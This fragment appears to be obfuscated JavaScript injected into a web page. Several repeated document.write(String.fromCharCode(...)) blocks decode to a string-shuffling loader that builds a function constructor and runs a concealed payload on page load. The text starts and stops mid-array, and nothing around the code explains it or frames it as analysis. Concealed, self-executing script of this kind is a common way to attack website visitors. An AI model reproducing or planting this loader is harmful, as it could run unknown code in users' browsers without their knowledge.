115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,